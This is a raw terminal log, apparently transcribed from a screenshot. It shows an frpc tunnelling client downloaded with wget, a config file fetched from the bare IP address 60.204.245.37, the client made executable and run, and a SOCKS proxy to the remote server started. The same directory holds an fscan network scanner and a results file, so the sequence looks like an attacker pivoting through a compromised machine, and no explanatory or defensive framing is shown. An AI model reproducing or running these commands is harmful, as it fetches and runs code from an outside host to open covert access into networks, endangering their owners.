 14200K .......... .......... .......... .......... .......... 94% 1.28M 0s
14250K .......... .......... .......... .......... .......... 94%  213M 0s
14300K .......... .......... .......... .......... .......... 95% 1.29M 0s
14350K .......... .......... .......... .......... .......... 95%  220M 0s
14400K .......... .......... .......... .......... .......... 95%  326M 0s
14450K .......... .......... .......... .......... .......... 96%  375M 0s
14500K .......... .......... .......... .......... .......... 96% 1.30M 0s
14550K .......... .......... .......... .......... .......... 96%  156M 0s
14600K .......... .......... .......... .......... .......... 97%  303M 0s
14650K .......... .......... .......... .......... .......... 97%  304M 0s
14700K .......... .......... .......... .......... .......... 97%  314M 0s
14750K .......... .......... .......... .......... .......... 98%  344M 0s
14800K .......... .......... .......... .......... .......... 98% 25.5K 0s
14850K .......... .......... .......... .......... .......... 98% 1.28M 0s
14900K .......... .......... .......... .......... .......... 99%  222M 0s
14950K .......... .......... .......... .......... .......... 99% 1.29M 0s
15000K .......... .......... .......... .......... .......... 99%  258M 0s
15050K .......... ....                                       100%  305M=4.8s
2025-07-04 23:48:38 (3.08 MB/s) - 'frpc' saved [15425688/15425688]
wget http://60.204.245.37/frpc.ini
--2025-07-04 23:48:51--  http://60.204.245.37/frpc.ini
Connecting to 60.204.245.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 115 [application/octet-stream]
Saving to: 'frpc.ini'
0K                                                       100% 30.6M=0s
2025-07-04 23:48:51 (30.6 MB/s) - 'frpc.ini' saved [115/115]
ls
frpc
frpc.ini
fscan
result.txt
chmod +x frpc
./frpc -c ./frpc.ini
WARNING: ini format is deprecated and the support will be removed in the future, please use yaml/json/toml format instead!
2025-07-04 23:50:02.085 [I] [sub/root.go:149] start frpc service for config file [./frpc.ini]
2025-07-04 23:50:02.085 [I] [client/service.go:314] try to connect to server...
2025-07-04 23:50:02.195 [I] [client/service.go:306] [826d9bf70928a284] login to server success, get run id [826d9bf70928a284]
2025-07-04 23:50:02.195 [I] [proxy/proxy_manager.go:177] [826d9bf70928a284] proxy added: [socks_proxy]
2025-07-04 23:50:02.231 [I] [client/control.go:172] [826d9bf70928a284] [socks_proxy] start proxy success